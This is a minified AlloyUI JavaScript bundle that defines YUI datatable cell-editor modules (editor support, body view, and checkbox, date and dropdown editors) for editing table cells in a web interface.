YUI.add("aui-datatable-cell-editor-support",function(e,t){var n,r;n=function(t){return t instanceof e.BaseCellEditor},r=function(){},r.NAME="dataTableCellEditorSupport",r.EDITOR_ZINDEX=9999,r.ATTRS={editEvent:{setter:"_setEditEvent",validator:e.Lang.isString,value:"click"}},e.mix(r.prototype,{initializer:function(){var t=this,n=t.get("editEvent");t.CLASS_NAMES_CELL_EDITOR_SUPPORT={cell:t.getClassName("cell"),readOnly:t.getClassName("read","only")},t.after("render",t._afterCellEditorSupportRender),t.delegate(n,t._onEditCell,"."+t.CLASS_NAMES_CELL_EDITOR_SUPPORT.cell,t),e.after(t._afterSelectionKey,t,"_onSelectionKey")},getEditor:function(e,t){var n=t.editor,r=e.get("editor");return n===!1||r===!1?null:r||n},_afterCellEditorSupportRender:function(){var t=this;t._syncModelsReadOnlyUI(),t.body.after(e.bind(t._syncModelsReadOnlyUI,t),t.body,"render")},_afterSelectionKey:function(e){var t=this,n=t.get("activeCell");n&&e.keyCode===13&&t._onEditCell(n)},_onEditCell:function(t){var i=this,s=i.get("activeCell"),o=t.alignNode||s,u=i.getColumn(o),a=i.getRecord(o),f=i.getEditor(a,u);n(f)&&!a.get("readOnly")&&(f.get("rendered")||(f.on({visibleChange:e.bind(i._onEditorVisibleChange,i),save:e.bind(i._onEditorSave,i),cancel:e.bind(i._onEditorCancel,i)}),f.set("zIndex",r.EDITOR_ZINDEX),f.render()),f.set("value",a.get(u.key)),f.show().move(o.getXY()))},_onEditorCancel:function(){var e=this;e._refocusActiveCell()},_onEditorSave:function(e){var t=this,n=e.currentTarget,r=t.getActiveColumn(),i=t.getActiveRecord();n.set("value",e.newVal),i.set(r.key,n.formatValue(n.get("inputFormatter"),e.newVal)),t._refocusActiveCell()},_onEditorVisibleChange:function(e){var t=e.currentTarget;e.newVal&&t._syncFocus()},_refocusActiveCell:function(){var e=this,t=e.get("activeCell"),n=e.getCoord(t);e.set("activeCoord",n),e.set("selection",n)},_syncModelReadOnlyUI:function(e){var t=this,n=t.getRow(e);n.toggleClass(t.CLASS_NAMES_CELL_EDITOR_SUPPORT.readOnly,e.get("readOnly")===!0)},_syncModelsReadOnlyUI:function(){var e=this;e.get("data").each(function(t){e._syncModelReadOnlyUI(t)})},getCellEditor:function(){return this.getEditor.apply(this,arguments)},getRecordColumnValue:function(e,t){return e.get(t.key)}}),e.DataTable.CellEditorSupport=r,e.Base.mix(e.DataTable,[r])},"3.1.0-deprecated.54",{requires:["datatable-base"]});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
YUI.add("aui-datatable-checkbox-cell-editor",function(e,t){var n,r=e.getClassName("celleditor","element"),i=e.getClassName("celleditor","option"),n=e.Component.create({NAME:"checkboxCellEditor",ATTRS:{selectedAttrName:{value:"checked"}},EXTENDS:e.BaseOptionsCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+r+'"></div>',OPTION_TEMPLATE:'<input class="'+i+'" id="{id}" name="{name}" type="checkbox" value="{value}"/>',OPTION_WRAPPER:'<label class="checkbox" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")},_syncElementsFocus:function(){var e=this,t=e.options;t&&t.size()&&t.item(0).focus()},_syncElementsName:function(){var e=this,t=e.options;t&&t.setAttribute("name",e.get("elementName"))}}});e.CheckboxCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-date-cell-editor",function(e,t){var n=e.getClassName("celleditor","element"),r;r=e.Component.create({NAME:"dateCellEditor",EXTENDS:e.BaseCellEditor,ATTRS:{bodyContent:{value:""},calendar:{setter:"_setCalendar",validator:e.Lang.isObject,value:null},dateFormat:{value:"%Y-%m-%d",validator:e.Lang.isString},inputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(e){r.push(n.formatDate(e).toString())}),r}},outputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(t){r.push(e.DataType.Date.parse(n.get("dateFormat"),t))}),r}}},prototype:{ELEMENT_TEMPLATE:'<input class="'+n+'" type="hidden" />',initializer:function(){var t=this;t.after("calendar:dateClick",e.bind(t._afterDateSelect,t))},getElementsValue:function(){var e=this;return e.calendar.get("selectedDates")},formatDate:function(t){var n=this,r=n.get("dateFormat"),i=n.get("locale");return e.DataType.Date.format(t,{format:r,locale:i})},_afterDateSelect:function(){var t=this,n=t.calendar.get("selectedDates");t.elements.val(e.Array.invoke(n,"getTime").join(","))},_afterRender:function(){var t=this;e.DateCellEditor.superclass._afterRender.apply(t,arguments),t.calendar=(new e.Calendar(t.get("calendar"))).render(t.bodyNode)},_setCalendar:function(t){var n=this;return e.merge({bubbleTargets:n},t)},_syncElementsFocus:function(){var t=this,n=t.calendar,r=n.get("selectedDates")[0];e.DateCellEditor.superclass._syncElementsFocus.apply(t,arguments),r||(r=n.get("date")),n.focus(),n._highlightDateNode(r)},_uiSetValue:function(t){var n=this,r=n.calendar,i;r&&(e.Lang.isArray(t)||(t=[t]),i=n.formatValue(n.get("outputFormatter"),t),r._clearSelection(),i[0]?(r.set("date",i[0]),r.selectDates(i)):r.set("date",new Date))}}}),e.DateCellEditor=r},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-dropdown-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i;i=e.Component.create({NAME:"dropDownCellEditor",ATTRS:{multiple:{value:!1,validator:e.Lang.isBoolean}},EXTENDS:e.BaseOptionsCellEditor,UI_ATTRS:["multiple"],prototype:{ELEMENT_TEMPLATE:'<select class="'+[r,n].join(" ")+'"></select>',OPTION_TEMPLATE:'<option value="{value}">{label}</option>',getElementsValue:function(){var e=this;return e.get("multiple")?e._getSelectedOptions().get("value"):e.elements.get("value")},_syncElementsFocus:function(){var e=this;e.elements.focus()},_uiSetMultiple:function(e){var t=this,n=t.elements;e?n.setAttribute("multiple","multiple"):n.removeAttribute("multiple")}}}),e.DropDownCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
